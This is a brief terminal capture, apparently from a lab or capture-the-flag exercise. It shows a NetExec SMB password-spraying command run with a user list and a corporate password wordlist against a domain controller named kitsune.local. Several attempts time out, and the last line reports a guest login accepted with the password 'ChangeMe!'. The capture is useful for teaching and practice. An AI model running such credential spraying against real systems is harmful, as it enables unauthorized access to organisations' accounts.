 ┌──(kali㉿kali)-[~/Desktop/Hacking/HSM]
└─$ nxc smb kitsune.local -u users.txt -p /usr/share/wordlists/SecLists/Passwords/corporate_passwords.txt
SMB 10.1.157.213 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01
in:kitsune.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.157.213 445 DC01 [-] Connection Error: The NETBIOS connection with the re
ost timed out.
SMB 10.1.157.213 445 DC01 [-] Connection Error: The NETBIOS connection with the re
ost timed out.
SMB 10.1.157.213 445 DC01 [-] Connection Error: The NETBIOS connection with the re
ost timed out.
SMB 10.1.157.213 445 DC01 [-] Connection Error: The NETBIOS connection with the re
ost timed out.
SMB 10.1.157.213 445 DC01 [-] Connection Error: The NETBIOS connection with the re
ost timed out.
SMB 10.1.157.213 445 DC01 [+] kitsune.local\:ChangeMe! (Guest)